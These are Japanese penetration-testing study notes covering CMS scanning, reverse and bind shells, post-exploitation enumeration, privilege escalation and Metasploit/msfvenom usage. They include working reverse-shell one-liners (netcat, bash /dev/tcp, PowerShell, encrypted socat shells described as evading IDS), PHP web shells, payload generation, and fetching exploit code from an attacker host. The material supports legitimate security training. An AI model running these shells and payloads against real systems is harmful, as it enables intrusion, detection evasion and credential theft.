WapitiはCUIベースのWeb脆弱性スキャナーで、データベースインジェクションやXSS、XXEインジェクションなどを検索できる。
# モジュール一覧表示
wapiti --list-modules
# スキャンの実行
wapiti -u <URL | IPアドレス> -o <出力ファイル名> -f html
Wordpressにて確認すべきパスとファイルは以下の通り
# ===============================
# WordPressのバージョン確認
/license.txt
# ログインページ
/wp-admin/login.php
/wp-admin/wp-login.php
/login.php
/wp-login.php
# データベースのパスワードあり
wp-config.php
# ===============================
# ユーザの列挙
/?author=<数字>
/wp-json/wp/v2/users
またNSEによるユーザ列挙は以下のコマンドで可能。
nmap -p 80 --script http-wordpress-users <IPアドレス>
/CHANGELOG.txt
DroopescanによるDrupalのスキャン
# インストール
pip3 install droopescan
# スキャン
droopescan scan drupal -u http://10.10.10.1 -t [スレッド数]
MySQLサーバをWebブラウザで管理するためのデータベース接続ツール。
JoomScanによるJoomlaのスキャン。
sudo joomscan -u <URL>
なおスキャン結果は/usr/share/joomscan/に保存される。
権限昇格は権限の低いアカウントから権限の高いアカウントに移行することを指す。
ペネトレーションテストではOSやアプリケーションの脆弱性、設計上の欠陥、または設定の見落としを悪用してユーザーからのアクセスが制限されているリソースへの不正アクセスを取得することが目的となる。
権限昇格によりシステム管理者レベルのアクセス権が得られ、次のようなアクションを実行できるようになる。
シェルはコマンドライン環境(CLI)とやり取りするときに使用するもの。 Linux の一般的な bash または sh プログラムは、Windows の cmd.exe や Powershell と同様、シェルの例といえる。
リモートシステムをターゲットにした場合、サーバー (Webサーバなど) 上で実行されているアプリケーションに任意のコードを強制的に実行させることができる場合がある。これが発生する場合、この初期アクセスを使用して、ターゲット上で実行されているシェルを取得しようとペネトレーションテストの側面では考える。
ログインシェルはユーザがシステムにログインする際に起動するシェル。
以下のような特徴がある。
su -コマンドでrootへの切り替え/sudo -iコマンド実行時に起動する.bash_profileや.profile)を読み込む、シェル設定を初期化する/etc/shellsファイルに記載されたものがログインシェルになれる非ログインシェルはユーザがログインしなくても起動できるシェル。
以下のようなものが非ログインシェルとなる。
bash -cを実行したとき.bashrc)などを読み込むなおログインシェルの見分け方はshopt login_shellコマンドの実行(確実な方法)、echo $0コマンドで-の有無(ありでログインシェル)により判定できる。
| シェル | 説明 |
|---|---|
| 対話的シェル | ユーザがリアルタイム入力に対し、シェルが結果を表示する |
| 非対話型シェル | スクリプト実行、パイプライン処理、Cronジョブ、バックグラウンドプロセス処理で使用される |
対話型/非対話型シェルの識別方法は以下の方法がある。
$-の確認(echo $-)PS1の確認(echo PS1)リバースシェルの受信とバインドシェルの送信に使用するためのツールには以下のようなものがある。
NetcatはTCPもしくはUDP接続などを利用して、コマンドラインからデータを送受信するためのツール。
シェルで言うと、リバースシェルを受信し、ターゲットシステム上のバインドシェルに接続されたリモートポートに接続するために使用できる。
nc <オプション> <IPアドレス> <ポート>
Netcatの強化版ツール。Netcatより優れた機能を持つ。
Metasploitのmulti/handlerモジュールは socat や netcat と同様に、リバース シェルを受信するために使用できる。
MsfvenomはMetasploitに含まれる機能でペイロードを生成するために使用できるツール。
msfvenom はリバース シェルやバインド シェルなどのペイロードも生成できる。
大まかにターゲットの悪用に関してシェルを考えた場合リバースシェルとバインドシェルという2種類のシェルに分けられる。
これらは攻撃機とターゲットのどちらが通信を待ち受けしているかが異なる。
なおリバースシェルとバインドシェルともに非対話式のシェルになるため、対話型のようにコマンド結果を出力しない。
リバースシェルはリモートホストに接続しに行く通常の通信とは異なる、リモートサーバ(ターゲット)からシェルを渡しに来る通信方法のこと。
通常はクライアント側から通信を要求しアクションをサーバに要求するが、リバースシェルではクライアント側にアクションをするように仕向けさせることでサーバへシェルの実行を要求することができる。
接続の際は、自らの接続元で任意のポートをlistenしリモートサーバがアクセスしに来る形を取るため、リモートサーバ側のファイアウォールで設定されているINPUT通信制御に関係なく接続可能。
攻撃機からシェルを打てるようにncコマンドを用いてシェルを待ち受ける設定例である。
攻撃マシンでリッスンし、ターゲットから接続の待ち受けを送信しているのが特徴となる。
sudo nc -lvnp 443nc <IPアドレス> <ポート> -e /bin/bashnc <IPアドレス> <ポート> -c bash攻撃機からシェルを打てるようにbashコマンドを用いてシェルを待ち受ける設定例である。
sudo nc -lvnp 4444bash -c "bash -i >& /dev/tcp/<IPアドレス>/4444 0>&1"bash -c 'exec bash -i &> /dev/tcp/<IPアドレス>/4444 <&1'PHPにおけるリバースシェルの例は以下の通り。
# WEBリバースシェル(.php)
# クエリパラメータは?cmd=hogehoge
<?php echo system($_REQUEST ["cmd"]); ?>
<?php echo(system($_GET["cmd"])); ?>
バインドシェルはターゲットのシステムで特定のポートをオープンして待機し攻撃者がそのポートに接続したときにシェルを提供する通信方法のこと。
簡単に言うと攻撃端末側からターゲット端末に接続し遠隔操作を行うもの。
シェルにアタッチされたlistenerをターゲット上で直接開始する特徴がある。
バインドシェルはターゲットの通信経路中のファイヤーウォールやルータにブロックされやすい。
攻撃機からシェルを打てるようにncコマンドを用いてシェルを待ち受ける設定例である。
ターゲットで接続をリッスンし、攻撃マシンからターゲットに接続しているのが特徴となる。
なおターゲットがWindowsの場合の例である。
nc -lvnp <ポート> -e "cmd.exe"nc <IPアドレス> <ポート>LinuxでNetcat Listenerを開始するコマンドは以下の通り。
nc -lvnp <ポート番号>
ポート番号は使用しているサービスがかぶっていない番号で使用可能で、またターゲット上の送信ファイアウォールルールを通過する可能性が高いため、既知のポート番号 (80、443、または 53 が適切な選択) を使用するのが良い。
ターゲット上でバインドシェルを取得しようとしている場合は、ターゲットの選択したポート上ですでにリスナーが待機していると想定される。
そのため以下コマンドで接続を行う。
nc <IPアドレス> <ポート>
Netcatによるシェルはデフォルトでは非常に不安定となる。
これはCtrl + C を押すとすべてが強制終了されるためである。
Linuxシステム上で netcat シェルを安定させる方法には以下のテクニックがある。
以下の手順により安定化できる。
nc -lvnp <ポート番号>で接続するpythonN -c 'import pty;pty.spawn("/bin/bash")'(Nはバージョン)によりbash生成を宣言するexport TERM=xtermを入力しclearなどシェルと対話できるようにするCtrl + Zを押してシェルをバックグラウンドにするstty raw -echo; fgでターミナルに戻るなお、シェルが終了すると自分のターミナルの入力が表示されなくなるためresetと入力してEnter キーを押すことで解決できる。
rlwrapはシェルを受信するとすぐに履歴、タブのオートコンプリート、および矢印キーにアクセスできるようにするプログラムのこと。
rlwrap を使用するには、少し異なるリスナーを呼び出す。
rlwrap nc -lvnp <ポート番号>
# または
rlwrap -c -pCyan nc -lvnp <ポート番号>
Linuxターゲットを扱う場合Pythonによる安定化と同じ仕組みを使用して、完全に安定化することができます。Ctrl + Zを使用してシェルをバックグラウンドにし、stty raw -echo; fgを入力して安定化してシェルに再度入るために使用できる。
具体的手順は以下の通り。
rlwrap -c -pCyan nc -lvnp <ポート番号>を実行nc <IPアドレス> <ポート番号> -e /bin/bashを実行python -c 'import pty; pty.spawn("/bin/sh")'によりTTYシェルを奪取する以下のコマンドはnetcatのnc -lvnp <ポート番号>と同等のコマンドとなる。
socat TCP-L:<ポート番号> -
# Linuxのみ使える安定板
socat TCP-L:<ポート番号> FILE:`tty`,raw,echo=0
# Windowsの場合
socat TCP:<ローカルIP>:<ポート番号> EXEC:powershell.exe,pipes
# Linuxの場合
socat TCP:<ローカルIP>:<ポート番号> EXEC:"bash -li"
# Linuxの場合
socat TCP-L:<ポート番号> EXEC:"bash -li"
# Windowsの場合
socat TCP-L:<ポート番号> EXEC:powershell.exe,pipes
# 攻撃側のマシンで待機中のリスナーに接続
socat TCP:<ターゲットのIP>:<ポート番号> -
socat の優れた点の 1 つは、暗号化されたシェル (バインドとリバースの両方) を作成できることにある。
これは暗号化されたシェルは復号キーを持っていない限り復号することができず、その結果として多くの場合IDSを通過できるためである。
手順は以下の通り。
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crtcat shell.key shell.crt > shell.pemsocat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bashで可能なお証明書はリスナーで使用する必要があるため、バインド シェル用に PEM ファイルをターゲット側にコピーする必要がある。
# ターゲット
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 EXEC:cmd.exe,pipes
# 攻撃機
socat OPENSSL:<TARGET-IP>:<TARGET-PORT>,verify=0 -
リバースシェルのペイロードを含むサイトはコチラから。
# バインドシェルの場合
nc -lvnp <ポート> -e /bin/bash
# リバースシェルの場合
nc <ローカルIP> <ポート> -e /bin/bash
mkfifo /tmp/f; nc -lvnp <ポート> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('[IPアドレス]',[ポート番号]);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
MsfvenomはMetsaploitの中でもリバースシェルとバインドシェルのコードを生成するために使用されるモジュール。
バッファオーバーフローエクスプロイトのようなものを開発するときの 16 進数のシェルコードを生成するような低レイヤレベルのエクスプロイト開発で広く使用される。
ペイロードは<OS>/<アーキテクチャ>/<ペイロード>に従い命名する
msfvenom -p <ペイロード> <オプション>
例としてWindows x64 リバースシェルを exe 形式で生成する場合のコマンドは以下の通り。
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=<待ち受けIPアドレス> LPORT=<待ち受けポート番号>
リバースシェルペイロードにはステージペイロードとステージレスペイロードの2つがある
msfvenom --list payloads | grep "単語"
Multi/Handlerはリバースシェルをキャッチするためのツール。
このツールはMeterpreterシェルを使用する場合に必要であり、ステージングされたペイロードを使用する場合に役に立つ。
msfconsoleuse multi/handerでEnteroptionsコマンドで使用できるオプションを確認できるset PAYLOAD <payload>でペイロードの設定set LHOST <待ち受けアドレス>でリスニングアドレスの設定set LPORT <listen-port>でリスニングポートの設定上記で設定したらexploit -jにより実行。
sessions <番号>でフォアグラウンドで実行する。
Webシェルはリバースシェルやバインドシェルをアクティブにするコードをアップロードすることができないときに使用されるシェル。
WebシェルはWebサーバで実行されサーバ上でコードを実行するスクリプトを表す。
基本的に、コマンドはHTMLフォーム経由、またはURL 内の引数として直接Webページに入力/実行され、結果が返されてページに書き込まれることになる。
Penntestmonkeyが開発したWebのリバースシェルのコード。
kaliの場合、/usr/share/webshells/php/php-reverse-shell.phpに保存されている。
# 対象のフォルダーにコピー
cp /usr/share/webshells/php/php-reverse-shell.php revshell.php
# 編集
vi revshell.php
$ ip = '127.0.0.1'; // これを変える
$ port = 4444; // これを変える
nc -lvnp 4444
下記コードは URL 内の GET パラメータを取得/使用してシステム上でコードを実行するものとなる。
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
上記の場合URLのクエリパラメータに?cmd=<コマンド>を渡すことでページ結果が表示される。
Exploit DBのペイロードをターゲットにアップロードして実行する方法である。
# 以下コマンドで攻撃機にWEBサーバを立てる
python3 -m http.server [ポート番号]
# ターゲットのシェルからコードを/tmpにダウンロードする
wget http://[攻撃機のIP]:[ポート番号]/[エクスプロイトコード] -P /tmp/
列挙はシステムにアクセスした後に実行する必要がある最初の作業となる。
脆弱性を悪用してシステムにアクセスし、その結果 root レベルのアクセスが行われたか、低い特権アカウントを使用してコマンドを送信する方法を見つける可能性がある。
列挙は侵害前と同様に侵害後のフェーズでも重要となる。
Linuxマシンに関する情報の列挙に役立つコマンド/ファイルなどを記載する。
ターゲットマシンのホスト名を表示するコマンド。
企業ネットワーク内でのマシンの場合、ホスト名にターゲットシステムの役割に関する情報が含まれている場合がある。
hostname
システム情報を出力して、システムで使用されているカーネルに関する追加の詳細を表示するコマンド。
特権昇格につながる可能性のあるカーネルの潜在的な脆弱性を検索するときに役立つ。
uname -a
cat /etc/*-release
ネットワーク上のホスト名とIPアドレスの対応関係を定義するファイル。
このファイルにはローカルネットワーク内のコンピューター名やドメイン名とそれに対応するIPアドレスがリストされている。
ターゲットシステムのプロセスに関する情報が記載されているファイル。
カーネルのバージョンに関する情報や、コンパイラ (GCC など) がインストールされているかどうかなどの追加データが得られる場合がある。
cat /proc/version
環境変数一覧が格納されたファイル。
システムを識別することができるファイル。
cat /etc/issue
# Debian系
rpm -qa
dpkg -l
crontab -l
ls -la /etc/cron*
ls -la /var/spool/cron/*
cd /tmp
cd /dev/shm
cd /var/tmp
Linux システム上で実行中のプロセスを確認できるコマンド。
# 実行中のプロセスを確認できる
ps
# 全てのプロセスを表示
ps -A
# プロセスツリーの表示
ps axjf
# すべてのユーザーのプロセスが表示
ps aux
環境変数を表示するコマンド。
PATH 変数には、ターゲットシステム上でコードを実行したり、特権昇格に利用したりするために使用できるコンパイラまたはスクリプト言語が含まれる場合がある。
env
ユーザーがsudoを使用して実行できるすべてのコマンドをリストできるコマンド。
sudo -l
ユーザーの特権レベルとグループ メンバーシップの概要を表示するコマンド。
id <ユーザ名>
システム上のユーザを発見できる。
cat /etc/passwd
コマンド履歴を確認できるコマンド。
history
システムのネットワークインターフェイスに関する情報が取得できるコマンド。
別のネットワークへのアクセスヒントになりえる。
ifconfig
ネットワークルートが存在するかを確認できるコマンド。
ip route
# 全てのリスニングポートと接続の確立の表示
netstat -a
# 上記をTCP/UDPで分けて表示
netstat -at
netstat -au
# リスニングモードのポートを表示(待ち受け)
netstat -l
# ネットワーク賞の統計表示
netstat -s/-t
# サービス名/PIDを含むリスト表示
netstat -tpl
# インターフェースの統計情報を表示
netstat -i
# 全てのリスニングポートと接続の確立の表示
ss -a
# TCP/UDPで分けて表示
# TCP
ss -at
# UDP
ss -au
# リスニングモードのポートを表示 (待ち受け)
ss -l
# TCPリスニングポートのみ
ss -lt
# UDPリスニングポートのみ
ss -lu
# ネットワーク層の統計表示
ss -s
# サービス名/PIDを含むリスト表示
ss -tpl
# インターフェースの統計情報を表示
ip -s link
ファイルを絞り込み表示/検索できるコマンド。
find [場所] -name [名称]
find / -type d -name [ディレクトリ名]
find / -type f -perm 0777 # 全ユーザが読み取り、書き込み、実行可能なファイルを検索
find / -perm a=x # 実行可能ファイルの検索
find /home -user frank # ユーザー「frank」のすべてのファイルを「/home」の下で検索
find / -mtime 10 # 過去 10 日間に変更されたファイルを検索
find / -atime 10 # 過去 10 日間にアクセスされたファイルを検索
find / -cmin -60 # 過去 1 時間 (60 分) 以内に変更されたファイルを検索
find / -amin -60 # 過去 1 時間 (60 分) 以内にアクセスしたファイルを検索
find / -size 50M # サイズが 50 MB のファイルを検索
# 誰でも書き込み可能なフォルダーを検索
find / -writable -type d 2>/dev/null
find / -perm -222 -type d 2>/dev/null
find / -perm -o w -type d 2>/dev/null
# SUID ビット(ファイル所有者権限を引き継いで実行するパーミッション)を持つファイルを検索
# これにより、現在のユーザーよりも高い特権レベルでファイルを実行できるようになる
find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f -user root 2>/dev/null
# 現在のユーザグループ表示
groups
# バイナリファイルや非表示文字列を含むファイルから可読なテキスト(ASCIIまたはUnicode文字列)を抽出
strings <ファイル>
# バイナリファイル(.bin)を16進数形式(HEXダンプ)に変換
xxd <バイナリファイル> # バイナリファイルを16進数で表示
xxd -p <バイナリファイル> # 簡潔な16進数表示
xxd -r <ヘクサナリファイル> > <バイナリファイル> # HEXダンプをバイナリに戻す
SUID(ファイルの所有者権限で操作可能パーミッション)が設定されているか確認。
ユーザにsがついていればSUID、グループにsがついていればSGIDとなる。
$ls -l /usr/bin/cron
-rwsr-xr-x 1 root root 14720 Apr 22 2023 /usr/bin/cron
ツールを使用すると、列挙プロセスの時間を節約できる。
ただし、これらのツールは、一部の権限昇格ベクトルを見逃す可能性がある。
通常の実行権限が奪える場合がある。 なお、対話文字は表示されない。
shell
以下手順で対話的シェルを奪取できる。
which python
/usr/bin/bash
python -c 'import pty; pty.spawn("/bin/bash")'
以下でも可能。
/bin/bash -i
Linuxのローカル権限昇格に関してはGTFObinsのサイトが有用となる。
linpeas.shはLinuxシステム上で権限昇格の可能性を検出するための自動スクリプト。
このスクリプトを使うと、システム内の潜在的な脆弱性や誤設定をチェックすることができる。
https://github.com/peass-ng/PEASS-ng
sudo apt install peass
# linpeas.shがあるフォルダに移動
cd /usr/share/peass/linpeas
# httpサーバを立てる
python3 -m http.server 5000
# ターゲット端末でダウンロード
wget [攻撃端末のIPアドレス]:5000/linpeas.sh
# 実行権限付与
chmod +x linpeas.sh
# 実行と結果の保存
./linpeas.sh | tee linpeas_output.txt
システム情報の表示。
systeminfo
起動しているプロセスのすべてのサービスを一覧表示。
tasklist /svc
サービスの状態表示。
sc query <サービス名>
# 権限の確認
whoami /priv
# ユーザアカウント一覧表示
net user
# ユーザグループ一覧表示
net localgroup
# レジスタを確認
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCV\Software\Policies\Microsoft\Windows\Installer
sc queryコマンドを駆使して、BINARY_PATH_NAMEの書き換え権限を調査し、権限昇格を狙える。
# 実行中サービス表示
sc query
# サービス名のみを取得
sc query | findstr /B SERVICE_NAME
# サービスの詳細を確認
sc query <サービス名>
Windowsではパスが指定されるとき、パスにスペースが含まれている場合、クォートで区切らないと、各スペースを区切りとして実行ファイルを順に探す性質がある。
例:) C:\Program Files\Example Prog\Common Program\exploit.exeがクォートを使用せずに指定される場合。
以下順序で実行できるかWindowsは試行する。
C:\Program.exeC:\Program Files\Example.exeC:\Program Files\Example Prog\Common.exeC:\Program Files\Example Prog\Common Program\exploit.exeこれはExample.exeやCommon.exeを階層に配置できればSYSTEM権限で実行させることができることを示す。
Windowsのパスワードは以下2種類で構成される。
ハッシュはWCE、mimikatz、pwdumpで解析可能。
現在はkeroberos認証が推奨されている。
格納場所
C:\Windows\System32\config\SAMNTDS.ditNTLMハッシュ
LMハッシュ
KGS!@#$%という定数文字列を使用しDESで暗号化Metasploitによるパスワードハッシュ取得
metapreter>hash dumpmetapreter>run hashdumpツールを使用すると、列挙プロセスの時間を節約できる。
ただし、これらのツールは、一部の権限昇格ベクトルを見逃す可能性がある。
Windowsのローカル権限昇格に関してはLOLBASのサイトが有用となる。
サイバーセキュリティにおける脆弱性はシステムやアプリケーションの設計、実装、動作における弱点や欠陥として定義されている。
攻撃者はこれらの弱点を悪用して、不正な情報にアクセスしたり、不正なアクションを実行したりする可能性がある。
「脆弱性」という用語はサイバーセキュリティ団体の数だけ定義があるが、NISTは脆弱性を「情報システム、システム セキュリティ手順、内部統制、または実装における脆弱性であり、脅威源によって悪用または引き起こされる可能性があるもの」と定義している。
脆弱性には5つの主要なカテゴリがある。
| 脆弱性の箇所 | 説明 |
|---|---|
| OS | この種の脆弱性はOS内で見つかり、多くの場合は権限昇格が発生する |
| 設定ファイルの誤設定 | この種の脆弱性は正しく構成されていないアプリケーションまたはサービスに起因する |
| 弱い認証情報/デフォルトの認証情報 | 容易に推測できるログイン情報のサイトなどがこれにあたる |
| アプリケーションのロジック | これらの脆弱性はアプリケーションの設計が適切でなかったために発生する。認証メカニズムの不十分な実装など |
| 人間の脆弱性 | 人間の行動を悪用する脆弱性のこと。たとえばフィッシングメールなど |
脆弱性管理は組織が直面する脅威 (脆弱性) を評価、分類し、最終的に修復するプロセスといえる。
ネットワークやコンピュータシステムのすべての脆弱性にパッチを適用して修正することはおそらく不可能であり、場合によってはリソースの無駄になってしまう。
ある調査によると最終的に悪用されるのは脆弱性は全体のうち約2%だと言われている。
脆弱性の対処には最も危険な脆弱性に対処し、攻撃がシステムの悪用に使用される可能性を減らすことが重要となる。
脆弱性スコアリングは脆弱性管理において重要な役割を果たし、脆弱性がネットワークまたはコンピュータシステムに与える可能性のある潜在的なリスクと影響を判断するために使用される。
CVSS(Common Vulnerability Scoring System)は2005年に導入された脆弱性スコアリングのための脆弱性評価システム。 CVSSにより脆弱性の深刻度を同一基準化で定量的に比較することが可能となっている。
評価基準は以下の3つある。
CVSSの算出はコチラを使用して行える
VPRは脆弱性管理におけるより最新のフレームワークで脆弱性管理の業界のプロバイダであるTenableにより開発された。 CVSSのように影響で脅威を測るのではなく、脆弱性が組織自体にもたらすリスクに重点を置いて脆弱性にスコアが与えられる。
VPRはスコアリングにおいてもかなり動的であり、脆弱性がもたらすリスクは時間の経過とともにほぼ毎日変化する可能性がある。
なおVPRは商用プラットフォームの一部でのみ利用できる。
脆弱性を公開しているサービスやサイトには以下のようなものがある。
日本国内の脆弱性管理基盤。JPCERT/CTTとIPAが共同運営している。
NVD(全国脆弱性データベース)は公的に分類されたすべての脆弱性をリストする Web サイト。
CVE形式(CVE-[年]-[ID])で検索ができる。
Exploit-DBはペネトレーションテスタにとって評価の際に非常に役立つリソースで、Exploit-DB は、ソフトウェアやアプリケーションの名前、作成者、バージョンの下に保存されたソフトウェアやアプリケーションのエクスプロイトを提供する。
Exploit-DBを使用すると、特定の脆弱性を悪用するために使用されるコードのスニペット(PoC)を探すことができる。
脆弱性の調査は手動でスキャンする方法と自動でスキャンする方法がある。
自動でスキャンを行う場合は脆弱性スキャナと呼ばれるものを使用する。
具体的にはNessusやMetasploitなどのツールがある。
自動スキャンの特徴は以下の通り。
アプリケーションやプログラムに含まれる脆弱性は以下の通り。
| 脆弱性 | 説明 |
|---|---|
| セキュリティ設定のミス | セキュリティの設定ミスには開発者の監視による脆弱性が含まれる。例えばアプリケーションと攻撃者間のメッセージでサーバー情報が公開されるなど |
| アクセス制御のバイパス | 攻撃者が本来アクセスできないはずのアプリケーションの部分にアクセスできる場合に発生する |
| 安全ではない逆シリアル化 | アプリケーション全体で送信されるデータの安全でない処理のこと |
| コードの注入 | 攻撃者がアプリケーションに悪意のあるデータを入力できる場合、インジェクションの脆弱性が存在する |
Rapid7はエクスプロイトデータベースとしても機能する脆弱性研究データベース。
このサービスを使用すると、脆弱性の種類 (アプリケーションやOSなど) でフィルタリングできる。
Rapid7には人気のあるMetasploitツールを使用してアプリケーションを悪用するための手順が含まれている。
GitHubはソフトウェア開発者向けのコード共有/管理サービス。
セキュリティの観点ではある脆弱性のPoC (概念実証) を GitHub に保存して共有し、このコンテキストでそれをエクスプロイトデータベースとして使用できる。
キーワード検索で「PoC」や「CVE」を含むように検索すると発見できる場合がある。
SearchsploitはKali Linuxなどの一般的な侵入テストディストリビューションで利用できるツールでExploit-DBのオフラインコピーといえる。
アプリケーション名や脆弱性の種類で searchsploit を検索可能。
# 検索
searchsploit [検索名]
# 検索をタイトルのみに制限
searchsploit -t [タイトル]
# データベースの更新
searchsploit -u
Metasploitは最も広く使用されている脆弱性悪用フレームワーク。
Metasploitは情報収集から脆弱性の悪用まで、侵入テスト作業のすべての段階をサポートする。
Metasploitには以下の2つのバージョンがある。
Metasploitフレームワークは、情報収集、スキャン、脆弱性の悪用、脆弱性の悪用の開発、脆弱性の悪用後の処理などを可能にするツールのセットといえる。
Metasploitフレームワークの主な用途は侵入テストだが、脆弱性の研究やエクスプロイトの開発にも役立つ。
Metasplotはmsfconsoleコマンドで対話できる。
msfconsole
またMetasplotを理解するのに必要な概念として以下のようなものがある。
Metasploitには付属する攻撃プログラムやツールがモジュールという形で内蔵されている。
| モジュール | 説明 |
|---|---|
| exploits | 脆弱性を利用してペイロードを実行できるようにするモジュール |
| auxiliary | スキャン/バージョン検出/ユーザ列挙/システム列挙など初期攻撃をサポートするモジュール |
| post | パスワードの奪取、キーロガーの設置、システム内情報収集など、侵入後の攻撃を補助するモジュール |
| payloads | Exploitの攻撃が実行した場合、直ちに攻撃を実行するコード。遠隔操作セッション確立、攻撃補助のモジュール |
| encoders | ペイロードをアルゴリズムで処理するモジュール、ペイロード隠蔽に使用。 |
| nops | NOPを生成するモジュール。NOPは何もしないアセンブリで実行ファイルの空白を埋めるのに使用 |
| evasion | アンチウィルスソフトを回避するためのモジュール |
Metasploitで利用できるスキャナー、クローラー、ファザーなどのサポートモジュールはauxiliary/以下にある。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 auxiliary/
エンコーダーを使用するとエクスプロイトとペイロードをエンコードできる。
なおウィルス検知システムが対象システムにある場合はチェックが実施される可能性があるため、エンコーダの成功率は制限される可能性がある。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 encoders/
Evasionモジュールはウイルス対策ソフトウェアを回避するためのモジュール。
これを使用することでウィルス検知システムをバイパスできる可能性がある。
/opt/metasploit-framework/embedded/framework/modules# tree -L 2 evasion/
ターゲットシステムごとにエクスプロイトが分類されている。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 exploits/
NOPはなにも行わないモジュールだが、一貫したペイロード サイズを実現するためのバッファとして使用できる。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 nops/
ペイロードはターゲット システム上で実行されるコードのこと。
エクスプロイトはターゲットシステムの脆弱性を利用しますが、望ましい結果を達成するにはペイロードが必要となる。
またペイロードは以下の動作を行う。
なおペネトレーションテストでシステム侵入が行える安全なPoCの使用と報告ではターゲットのcalc.exe(電卓)が起動できることを示すのが一般的である。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 payloads/
| ディレクトリ | 説明 |
|---|---|
| adapters/ | 単一のペイロードをラップして異なる形式に変換する |
| singles/ | 実行するために追加のコンポーネントをダウンロードする必要のない自己完結型ペイロードがある |
| stagers/ | Metasploitとターゲットシステム間の接続チャネルのセットアップを担当 |
| stages/ | ステージャーによってダウンロードされる |
Postモジュールは侵入テストプロセスの最終段階であるエクスプロイト後の後処理において役立つモジュール。
/opt/metasploit-framework/embedded/framework/modules# tree -L 1 post/
msfconsoleはmetasploitと対話できるコマンド。
msfconsole
Metasploitにはコマンドプロンプトのモードがいくつかある
msf6 > … msfconsoleプロンプトモード
* モジュールの確認や選択などが行えるモードmsf6 exploit(windows/smb/ms17_010_eternalblue) > … コンテキストコマンドプロンプトモード
* モジュールを使用することを決定し、setコマンドを使用してそれを選択すると表示される
* ここではコンテキスト固有のコマンドを使用できるmeterpreter > … Meterpreterプロンプトモード
* このモードはMeterpreterエージェントがターゲットシステムにロードされ、再び接続されたことを意味する
* ここで Meterpreter 固有のコマンドを使用できる使用する可能性のあるmsfconsoleのサブコマンドを以下に記載する。
# ヘルプの表示
msf6 > help [サブコマンド]
# コマンド履歴の表示
msf6 > history
# モジュールの表示
msf6 > show < exploits | auxiliary | payload | encoders >
# モジュールの検索
msf6 > search [名称(cveなど)]
msf6 > search type:payload platform:linux
# モジュールの情報確認
msf6 > info [モジュールパス]
# モジュールの使用の決定
msf6 > use [モジュールパス]
以下コマンドを使用して設定/攻撃を行う。
# エクスプロイトの使用
msf6 > use exploit/[エクスプロイト]
# 実行に必要な必要なパラメータをリスト表示
msf6 exploit([エクスプロイト]) > show options
# オプションのパラメータを設定
msf6 exploit([エクスプロイト]) > set パラメータ名 値
# オプションのパラメータ設定(すべてのモジュール共通)
msf6 exploit([エクスプロイト]) > setg パラメータ名 値
# 設定したパラメータの全削除
msf6 exploit([エクスプロイト]) > [unset|unsetg] all
# 実行に必要な必要なペイロードをリスト表示
msf6 exploit([エクスプロイト]) > show payloads
# 設定したペイロードの削除
msf6 exploit([エクスプロイト]) > unset payload
# エクスプロイトの実行ができるか確認(脆弱性有無の確認)
msf6 exploit([エクスプロイト]) > check
# エクスプロイトの実行
msf6 exploit([エクスプロイト]) > exploit -z
# モジュール情報の表示
msf6 exploit([エクスプロイト]) > info
# コンテキストから離れる
msf6 exploit([エクスプロイト]) > back
msf6 >
モジュールの使用手順は以下の通り。
use [モジュール]を使用しコンテキストコマンドプロンプトモードに入るshow optionsでパラメータを確認しながらset パラメータ名 値で必要最低限の値を設定するexploit -zコマンドでエクスプロイトの実行をするSession N created in the background.と表示されればターゲット システムと Metasploit の間にセッション生成完了backgroundコマンドでmsfconsole プロンプトに戻る(sessionsコマンドで接続中セッションの確認可能)sessions -i [番号]でセッションに対話する(sessions -hコマンドでセッションのヘルプ)Metasploitデータベースは複数のターゲットが存在する場合にプロジェクト管理を簡素化し、パラメーター値を設定する際の混乱を避けるための機能。
使用のための準備方法は以下の通り。
systemctl start postgresql)msfdb init)msfconsoleでMetasploitの起動しdb_statusでステータス確認workspaceコマンドで使用するワークスペースを確認可能(-aで追加,-dで削除、-hでヘルプ)workspace [ワークスペース名]で行うデータベースを利用したワークフロー例は以下の通り
use auxiliary/scanner/smb/smb_ms17_010hosts -RでRHOSTSを設定show optionsとset [パラメータ] [値]で設定exploitで実行backgroundコマンドで現在のセッションがバックグラウンドに回される。
またsession -iコマンドでセッションの確認。session -i [番号]でセッションに戻れる。
Metasploitでリバースシェルを待ち受けるにはexploit/multi/handlerを使用する。
このモジュールはバインドシェルでターゲット端末に接続したり、リバースシェルの接続待ち受けに使用される。
msf6 > use exploit/multi/handler
msf6 >> set payload <ペイロード>
msf6 >> set LHOST <攻撃機のIP>
msf6 >> set LPORT <ポート番号>
show optionsで設定を確認し、exploitコマンドで待ち受け(実行)できる。
Msfvenomはペイロードを生成できるもの。
Msfvenom を使用すると、Metasploit フレームワークで利用可能なすべてのペイロードにアクセスできるようになる。
Msfvenom を使用すると様々な形式 (PHP、exe、dll、elf など) および様々なターゲット システム (Apple、Windows、Android、Linux など) 用のペイロードを作成できる。
msfvenom -l payloads
以下ペイロードはpayload以下にある。
| ペイロード | 説明 |
|---|---|
windows/meterpreter/reverse_tcp | windows用リバースシェルペイロード |
linux/x86/meterpreter/reverse_tcp | x86アーキテクチャのLinuxのリバースシェルペイロード |
windows/meterpreter/bind_tcp | windows用バインドシェルペイロード |
